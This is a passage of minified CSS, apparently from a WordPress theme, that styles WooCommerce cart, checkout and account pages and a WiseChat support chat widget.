img,.thrive-inline div.product div.thumbnails a img{border:1px solid rgba(0,0,0,.12)}.thrive-inline #content div.product div.thumbnails a:nth-child(3n+1),.thrive-inline div.product div.thumbnails a:nth-child(3n+1){clear:none}.thrive-inline .summary .woocommerce-product-rating .star-rating{left:0;top:0}.thrive-inline .widget .star-rating{top:0;left:0}.thrive-inline .widget.widget_shopping_cart .cart_list li:hover a.remove{background:none}.thrive-inline .widget.widget_shopping_cart .cart_list li:hover a.remove:before{color:#fff}.thrive-inline .widget.widget_shopping_cart .cart_list li:hover a.remove:after{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline .widget.widget_shopping_cart .cart_list li.empty{background:#e53935;padding:10px 10px 10px 39px;line-height:23px}.thrive-inline .widget.widget_shopping_cart .cart_list li.empty:before{content:"error_outline";position:absolute;left:10px;top:10px}.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove{font-size:0;width:20px;height:20px;z-index:1}.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove:hover{background:none}.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove:before,.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove:after{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove:before{content:"close";color:#e53935;font-size:18px;line-height:20px;z-index:1}.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove:after{content:"";width:100%;height:100%;background:#e53935;display:block;border-radius:50%;position:relative;top:-19px;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);z-index:-1}.thrive-inline .widget.widget_layered_nav ul li.chosen a,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a{display:inline-block;position:relative;z-index:1}.thrive-inline .widget.widget_layered_nav ul li.chosen a:hover:before,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:hover:before{color:#fff}.thrive-inline .widget.widget_layered_nav ul li.chosen a:hover:after,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:hover:after{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline .widget.widget_layered_nav ul li.chosen a:before,.thrive-inline .widget.widget_layered_nav ul li.chosen a:after,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:before,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:after{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thrive-inline .widget.widget_layered_nav ul li.chosen a:before,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:before{content:"close";color:#e53935;font-size:18px;position:relative;top:5px;left:1px;z-index:2}.thrive-inline .widget.widget_layered_nav ul li.chosen a:after,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:after{content:"";width:20px;height:20px;background:#e53935;display:block;border-radius:50%;position:absolute;top:5px;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);z-index:-1}.thrive-inline .widget.widget_layered_nav_filters ul li.chosen{margin-left:10px;position:relative;left:-10px}.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:after{top:4px}.thrive-inline .widget.widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#eceff1;border:1px solid #eaeaea}.thrive-inline .widget.widget_product_tag_cloud .tagcloud a{font-size:12px !important;padding:2.5px 10px;border-radius:4px;border:1px solid;display:inline-block;margin:0 5px 3px 0}.thrive-inline .widget.widget_product_categories ul.product-categories li{padding-left:25px;position:relative}.thrive-inline .widget.widget_product_categories ul.product-categories li a:before{content:"radio_button_unchecked";font-size:10px;position:absolute;top:3.5px;left:0}.thrive-inline .widget.widget_product_categories ul.product-categories li ul.children{margin-top:10px}.thrive-inline p.demo_store{background-color:#ff4081;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.woocommerce ul.products li.product .price{color:#03a9f4}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item td{padding:0}.thrive-inline.woocommerce-cart #content table.shop_table{border-radius:0}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table{display:block;float:left;margin:0}.thrive-inline.woocommerce-cart #content table.shop_table tbody{float:left;width:100%}}.thrive-inline.woocommerce-cart #content table.shop_table tr:hover{background:none}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table tr{float:left;width:100%;border:0;border-top:1px solid rgba(0,0,0,.12);position:relative;margin-bottom:15px}}@media(max-width:768px) and (max-width:480px){.thrive-inline.woocommerce-cart #content table.shop_table tr{padding-left:30%}}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table tr:first-of-type{border-top:0}.thrive-inline.woocommerce-cart #content table.shop_table tr:last-of-type{padding:0}.thrive-inline.woocommerce-cart #content table.shop_table tr:last-of-type .actions{padding:0;background:transparent}}@media(max-width:768px) and (max-width:480px){.thrive-inline.woocommerce-cart #content table.shop_table tr:last-of-type .actions{width:100%;float:left;padding:0 15px}.thrive-inline.woocommerce-cart #content table.shop_table tr:last-of-type .actions #coupon_code,.thrive-inline.woocommerce-cart #content table.shop_table tr:last-of-type .actions input{width:100%}.thrive-inline.woocommerce-cart #content table.shop_table tr:last-of-type .actions .coupon{margin-right:0;width:100%}}.thrive-inline.woocommerce-cart #content table.shop_table tr th{font-size:15px;padding-left:0}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table tr td{margin-bottom:0;border:0}.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-remove{background:none;float:left;border:0;display:inline-block;position:absolute;top:5px;left:5px}.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-thumbnail{display:block;width:50%;float:left}}@media(max-width:768px) and (max-width:480px){.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-thumbnail{position:absolute;width:30%;left:0}}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-thumbnail:before{display:none}.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-thumbnail img{width:100%}.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-name,.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-price,.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-quantity,.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-subtotal{width:50%;background:none;float:right;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,.12)}}@media(max-width:768px) and (max-width:480px){.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-name,.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-price,.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-quantity,.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-subtotal{border-left:1px solid rgba(0,0,0,.12);width:100%;float:left}}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-quantity .quantity{float:right}.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-quantity .quantity .qty{margin:-8px 0 0 0}}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item:hover a.remove{background:none}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item:hover a.remove:before{color:#fff}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item:hover a.remove:after{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-quantity .qty{margin:15px 0}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove{position:relative;left:15px;font-size:0;width:20px;height:20px;z-index:1}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove{left:0}}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove:hover{background:none}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove:before,.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove:after{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove:before{content:"close";color:#e53935;font-size:18px;line-height:20px;z-index:1;position:relative;left:.5px}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove:after{content:"";width:100%;height:100%;background:#e53935;display:block;border-radius:50%;position:relative;top:-19px;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);z-index:-1}@media(max-width:480px){.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove{left:5px}}.thrive-inline.woocommerce-cart #content .cart_totals table.shop_table{margin-bottom:0}@media(max-width:768px){.thrive-inline.woocommerce-cart #content .cart_totals table.shop_table{margin:0 0 15px}}@media(max-width:768px){.thrive-inline.woocommerce-cart #content .cart_totals table.shop_table tr{padding:0}.thrive-inline.woocommerce-cart #content .cart_totals table.shop_table tr td{font-size:18px;background:none}.thrive-inline.woocommerce-cart #content .cart_totals table.shop_table tr td:before{font-size:18px}}.thrive-inline.woocommerce-cart #content .cart-collaterals{margin-top:60px}.thrive-inline.woocommerce-cart #content .cart-collaterals .cart_totals table th{vertical-align:middle;padding-left:15px;font-size:15px}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table td.actions .coupon{display:inline-block;float:left;margin-right:10px}}.thrive-inline.woocommerce-cart #content table.shop_table td.actions .coupon #coupon_code{margin-bottom:0}.thrive-inline.woocommerce-cart #content table.shop_table td.actions input{margin-top:7.5px}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table td.actions input{display:inline-block;width:auto;float:left}}.thrive-inline.woocommerce-cart #content table.shop_table tr td{padding:5px}.thrive-inline.woocommerce-checkout #content table.shop_table.woocommerce-checkout-review-order-table tr th{padding-left:15px}.thrive-inline.woocommerce-checkout #content table.shop_table.woocommerce-checkout-review-order-table tr td{padding:5px;padding-left:15px}.thrive-inline.woocommerce-checkout #content table.shop_table.order_details tr th{padding-left:15px}.thrive-inline.woocommerce-checkout #content table.shop_table.order_details tr td{padding:5px;padding-left:15px}.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr{border:0}.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr:hover{background:none}.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr th{padding-left:15px}@media(max-width:768px){.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr th{width:100%;display:block;float:left;margin-bottom:0}}.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr td{padding-left:15px}@media(max-width:768px){.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr td{width:100%;display:block;border:0;float:left;margin-bottom:0;padding:0 0 0 45px}}@media(max-width:768px){.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr td:before{content:""}}.thrive-inline.woocommerce-checkout .select2-container{margin-top:19px}.thrive-inline.woocommerce-checkout .select2-container .select2-choice{border:0 none;border-bottom:2px solid rgba(0,0,0,.12);border-radius:0}.thrive-inline.woocommerce-checkout .select2-container .select2-choice .select2-arrow b:after{border:4.5px solid transparent;border-left:5.5px solid transparent;border-right:5.5px solid transparent;border-top-color:#6b6b6b}.thrive-inline.woocommerce-checkout .select2-drop{border:0;border-radius:0;box-shadow:0 1.5px 4px rgba(0,0,0,.24),0 1.5px 6px rgba(0,0,0,.12)}.thrive-inline.woocommerce-checkout .select2-drop ul.select2-results{background:transparent}.thrive-inline.woocommerce-checkout .order_details{padding:0;margin:0 0 25px 0;background:#f5f5f5;border-radius:4px;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.thrive-inline.woocommerce-checkout .order_details li{border:0;padding:10px 0 10px 0;margin-bottom:0;margin-left:15px}@media(max-width:768px){.thrive-inline.woocommerce-checkout .order_details li{width:100%}}.thrive-inline.woocommerce-checkout address{margin-bottom:20px;font-style:normal;line-height:1.42857143;padding:10px 15px;margin:0;background:#f5f5f5;border-radius:4px;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{background:#f5f5f5;border:0;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:auto}.woocommerce-checkout #payment{background:#f5f5f5;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.woocommerce-checkout #payment div.payment_box{background-color:#eceff1;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.woocommerce-checkout #payment div.payment_box:before{border:1em solid #eceff1;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent}.woocommerce div.product div.images img{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.woocommerce div.product div.images img:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline #primary .woocommerce-info,.thrive-inline #primary .cart-empty,.thrive-inline #primary .woocommerce-error,.thrive-inline #primary .woocommerce-message,.thrive-inline #primary .stock,.thrive-inline #primary .stock.out-of-stock{clear:both;padding:10px 10px !important;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;background:#039be5;border:0;line-height:22.5px;color:rgba(255,255,255,.7)}.thrive-inline #primary .woocommerce-info:before,.thrive-inline #primary .cart-empty:before,.thrive-inline #primary .woocommerce-error:before,.thrive-inline #primary .woocommerce-message:before,.thrive-inline #primary .stock:before,.thrive-inline #primary .stock.out-of-stock:before{content:"info_outline";color:rgba(255,255,255,.7);float:left;margin-right:5px;position:relative;top:-1.5px;left:0}.thrive-inline #primary .woocommerce-info a,.thrive-inline #primary .cart-empty a,.thrive-inline #primary .woocommerce-error a,.thrive-inline #primary .woocommerce-message a,.thrive-inline #primary .stock a,.thrive-inline #primary .stock.out-of-stock a{color:#fff}.thrive-inline #primary .woocommerce-info li,.thrive-inline #primary .cart-empty li,.thrive-inline #primary .woocommerce-error li,.thrive-inline #primary .woocommerce-message li,.thrive-inline #primary .stock li,.thrive-inline #primary .stock.out-of-stock li{margin:0;line-height:22.5px}.thrive-inline #primary .cart-empty{background:#e53935}.thrive-inline #primary .cart-empty:before{content:"error_outline"}.thrive-inline #primary .woocommerce-error{background:#e53935}.thrive-inline #primary .woocommerce-error:before{content:"error_outline"}.thrive-inline #primary .woocommerce-error li{float:left;width:100%}.thrive-inline #primary .woocommerce-error li:nth-child(1){width:auto}.thrive-inline #primary .woocommerce-error li:nth-child(1):before{display:none}.thrive-inline #primary .woocommerce-error li:before{content:"error_outline";color:rgba(255,255,255,.7);float:left;margin-right:5px;position:relative;top:-1.5px;left:0}.thrive-inline #primary .woocommerce-message{background:#7cb342}.thrive-inline #primary .woocommerce-message .wc-forward{font-weight:normal;font-size:12px;padding:0;margin:0 15px 0;line-height:0;position:relative;top:12px;max-height:0}.thrive-inline #primary .stock{color:#fff;background:#7cb342}.thrive-inline #primary .stock:before{content:"shopping_cart";color:#fff;float:left;margin-right:5px;position:relative;top:-1.5px;left:0}.thrive-inline #primary .stock.out-of-stock{color:#fff;background:#e53935}.thrive-inline #primary .stock.out-of-stock:before{content:"error_outline"}.woocommerce .comment-text .star-rating{position:relative;top:0;left:0}@media(max-width:768px){.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{display:inline-block;width:auto}}.woocommerce a.added_to_cart{margin-top:10px}.woocommerce #respond input#submit.add_to_cart_button.loading:after,.woocommerce a.add_to_cart_button.loading:after,.woocommerce button.add_to_cart_button.loading:after,.woocommerce input.add_to_cart_button.loading:after{content:"refresh";color:#fff;font-size:20px;float:right;margin:0 0 0 5px;position:relative;top:8.5px;left:0}.woocommerce #respond input#submit.add_to_cart_button.added:after,.woocommerce a.add_to_cart_button.added:after,.woocommerce button.add_to_cart_button.added:after,.woocommerce input.add_to_cart_button.added:after{content:"check";font-size:20px;float:right;margin-right:5px;position:relative;top:7.5px;left:0}@media(max-width:480px){.woocommerce #respond input#submit.add_to_cart_button.added:after,.woocommerce a.add_to_cart_button.added:after,.woocommerce button.add_to_cart_button.added:after,.woocommerce input.add_to_cart_button.added:after{float:none;top:-10px}}.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce .quantity .qty,.woocommerce form .form-row input[type="text"],.woocommerce form .form-row input[type="email"],.woocommerce form .form-row input[type="tel"]{border:0;background:transparent;border-bottom:2px solid rgba(0,0,0,.12);font-weight:normal;transition:border-color .25s ease-in-out,line-height .25s ease-in-out;-webkit-transition:border-color .25s ease-in-out,line-height .25s ease-in-out;-moz-transition:border-color .25s ease-in-out,line-height .25s ease-in-out;margin-bottom:20px;line-height:37.5px}.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce .quantity .qty:focus,.woocommerce form .form-row input[type="text"]:focus,.woocommerce form .form-row input[type="email"]:focus,.woocommerce form .form-row input[type="tel"]:focus{outline:0;line-height:45px}.woocommerce form .form-row textarea{line-height:1.5;padding:10px 0;height:45px;transition:padding .25s ease-in-out,background .25s ease-in-out,border-color .25s ease-in-out;-webkit-transition:padding .25s ease-in-out,background .25s ease-in-out,border-color .25s ease-in-out;-moz-transition:padding .25s ease-in-out,background .25s ease-in-out,border-color .25s ease-in-out}.woocommerce form .form-row textarea:focus{line-height:1.5;background:#fff;padding:10px}body.thrive-inline.woocommerce .disabled,body.thrive-inline.woocommerce :disabled,body.thrive-inline.woocommerce :disabled[disabled],body.thrive-inline .woocommerce .disabled,body.thrive-inline .woocommerce :disabled,body.thrive-inline .woocommerce :disabled[disabled]{padding:0 25px;background:rgba(0,0,0,.26);color:rgba(255,255,255,.3);opacity:1}body.thrive-inline.woocommerce .disabled:hover,body.thrive-inline.woocommerce :disabled:hover,body.thrive-inline.woocommerce :disabled[disabled]:hover,body.thrive-inline .woocommerce .disabled:hover,body.thrive-inline .woocommerce :disabled:hover,body.thrive-inline .woocommerce :disabled[disabled]:hover{background:rgba(0,0,0,.26);color:rgba(255,255,255,.3)}.woocommerce-account .woocommerce-MyAccount-navigation{width:100%}.woocommerce-account .woocommerce-MyAccount-navigation ul{padding-left:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li{list-style:none;padding-left:25px;display:inline-block;position:relative}.woocommerce-account .woocommerce-MyAccount-navigation ul li:first-of-type{margin-left:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-of-type{margin-right:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-of-type a{margin-right:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a{color:#03a9f4}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{margin-right:20px;color:rgba(0,0,0,.54)}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover{color:#03a9f4}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before{font-size:18px;position:absolute;left:-2px}.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before{content:"dashboard"}.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before{content:"shop"}.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before{content:"file_download"}.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before{content:"location_on"}.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before{content:"account_circle"}.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before{content:"settings_power"}.woocommerce-account .woocommerce-MyAccount-content{width:100%}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Message .woocommerce-Button{background:none;height:auto;padding:0;margin:0 15px 0;line-height:inherit;box-shadow:none}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Message .woocommerce-Button:hover{box-shadow:none}#thrive-wisechat-support{position:fixed;z-index:4000;bottom:0;right:15px}#thrive-wisechat-support #thrive-chat-label{display:none}#thrive-wisechat-support #thrive-chat-icon{float:left}#thrive-wisechat-support #thrive-chat-icon em{font-style:normal;font-size:12px;position:relative;top:-5px}#thrive-wisechat-support .wcControlsButtonsIncluded a.wcAddImageAttachment{background:none;border:0;cursor:pointer}#thrive-wisechat-support .wcControlsButtonsIncluded a.wcAddImageAttachment:before{content:"camera";position:absolute;top:2.25px;right:0}#thrive-wisechat-support.inactive{width:250px}#thrive-wisechat-support.inactive .wcContainer{display:none}#thrive-wisechat-support.inactive #thrive-wisechat-support-close-btn-icon{display:none}#thrive-wisechat-support.inactive #thrive-chat-label{display:block}#thrive-wisechat-support .wcContainer{width:250px;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:350px}@media(max-width:480px){#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:350px}}@media(max-width:375px){#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:300px}}@media(max-width:320px){#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:280px}}#thrive-wisechat-support .wcContainer .wcUsersList{border:0;padding:5px 0;margin:0}#thrive-wisechat-support .wcContainer .wcUsersList .wcCurrentUser:before{content:".";text-indent:-9999px;height:15px;width:15px;background:green;border-radius:50%;display:block;float:left;margin-right:2.5px}#thrive-wisechat-support #thrive-wisechat-support-close-btn{color:#fff;text-align:right;padding:5px 5px}#thrive-wisechat-support #thrive-wisechat-support-close-btn i{cursor:pointer}#thrive-wisechat-support .wcContainer,#thrive-wisechat-support .wcError{border-radius:0;padding-top:0}#thrive-wisechat-support .wcContainer .wcMessages{margin:0}#thrive-wisechat-support .wcMessage .wcImage{display:block}#thrive-wisechat-support .wcControls{background:#fff;border-width:1px;border-style:solid;border-color:rgba(0,0,0,.12);border-top:0;padding:0 10px}#thrive-wisechat-support .wcControls .wcCurrentUserName{margin:5px 0}#thrive-wisechat-support .wcControls .wcSubmitButton{padding:5px;line-height:1px;height:30px;border-radius:0;margin-right:-6px;margin-top:7.5px;position:relative;top:2.5px}#thrive-wisechat-support .wcContainer input[type="text"],#thrive-wisechat-support .wcContainer input[type="password"],#thrive-wisechat-support .wcContainer textarea{border:0;margin-bottom:0;line-height:27.5px}@media(max-width:615px){.admin-bar #thrive-wisechat-support{z-index:999999}}.admin-bar #thrive-wisechat-support .wcSidebarMode .wcUsersList{top:32px}@media(max-width:768px){.admin-bar #thrive-wisechat-support .wcSidebarMode .wcUsersList{top:46px}}@media(max-width:615px){.admin-bar #thrive-wisechat-support .wcSidebarMode .wcUsersList{top:0}}#thrive-wisechat-support.fb-mode-enabled #thrive-wisechat-support-close-btn,#thrive-wisechat-support.has-shortcode #thrive-wisechat-support-close-btn,#thrive-wisechat-support.has-wise-chat #thrive-wisechat-support-close-btn{display:none}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer>.wcWindowTitle:first-of-type{min-width:300px;max-width:300px;left:160px}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer>.wcWindowTitle:first-of-type{max-width:none;z-index:300001;left:auto}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer>.wcWindowTitle:first-of-type.inactive{max-width:30px;min-width:30px;left:auto}}@media(max-width:680px){#thrive-wisechat-support.fb-mode-enabled .wcContainer>.wcWindowTitle:first-of-type.inactive{left:100px}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer>.wcWindowTitle:first-of-type.inactive{max-width:none;left:auto}}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcWindowContent,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcWindowTitle,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls{min-width:300px;max-width:300px}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcWindowContent,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcWindowTitle,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls{min-width:100%;max-width:none}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainersTabs{position:relative;height:30px;width:350px;float:right;text-align:right;right:-35px;top:1px}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainersTabs{text-align:left;position:static}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab{text-align:left}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized{min-width:30px;max-width:30px;height:29px;position:relative;right:auto !important;display:inline-block;float:right}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized{max-width:none;right:0 !important;position:fixed;min-width:100%}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized .wcMessagesContainerTabLink{display:none}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized .wcMessagesContainerTabLink{display:inline-block}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized .wcMessagesContainerTabMinMaxLink{right:2px}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized .wcMessagesContainerTabMinMaxLink{right:28px}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized .wcMessagesContainerTabCloseLink{display:none}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized .wcMessagesContainerTabCloseLink{display:block}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab:not(.wcMessagesContainerTabMinimized),#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls{left:160px}}@media(max-width:680px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab:not(.wcMessagesContainerTabMinimized),#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls{left:100px}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab:not(.wcMessagesContainerTabMinimized),#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls{left:auto}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages.wcInvisible,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls.wcInvisible{min-width:30px;max-width:30px;display:none !important}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages.wcInvisible,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls.wcInvisible{max-width:300px;min-width:300px}}@media(min-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcUsersList,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcCustomizations.wcInvisible,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcUsersCounter.wcInvisible{display:block !important}}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages{height:300px}@media(min-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages:not(.wcMessages1){display:block !important}}@media(min-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages.wcInvisible{display:none !important}}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcInputContainer{margin-left:-15px;margin-bottom:5px;position:relative}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcInputContainer:before{content:'';height:100%;min-width:280px;background:white;border-radius:6px;display:inline-block;position:absolute;left:10px}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcInputContainer textarea{background:transparent;max-height:100px;padding-right:23px;border-radius:0;overflow-y:visible !important;position:relative;right:-10px}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcToolButton,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcSubmitButton{margin-top:0;top:0}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcToolButton{float:left;margin-bottom:10px;position:relative;left:-14px}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcToolButton:before{font-size:15px}#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:600px}@media(max-width:768px){#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:400px}}@media(max-width:480px){#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:400px}}@media(max-width:440px){#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:100%}}#thrive-wisechat-support .wcContainer .wcMessages .wcCurrentUserMessage{background:none;border:0}#thrive-wisechat-support .wcContainer 